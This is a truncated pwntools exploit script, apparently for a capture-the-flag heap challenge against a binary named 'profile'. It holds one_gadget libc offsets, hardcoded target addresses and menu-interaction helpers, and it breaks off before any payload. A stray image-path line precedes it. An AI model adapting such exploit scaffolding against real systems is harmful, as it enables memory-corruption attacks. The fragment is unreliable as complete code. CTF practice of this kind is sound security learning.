
from pwn import*

p=process('./profile')

#p=remote('land-sfctf.ml',10007)

one=[0x45226,0x4527a,0xf1207,0xf0364]

ext_free=0x602100

profiles=0x6020c0

def add(name,hobby) :

	p.recvuntil('>>')

	p.sendline('1')

	p.recvuntil('Name :')

	p.send(name)

	p.recvuntil('Hobby :')

	p.send(hobby)

def change(index,name,hobby) : 

	p.recvuntil('>>')

	p.sendline('2')

	p.recvuntil('index:')

	p.sendline(str(index))

	p.recvuntil('Name :')

	p.send(name)

	p.recvuntil('Hobby :')
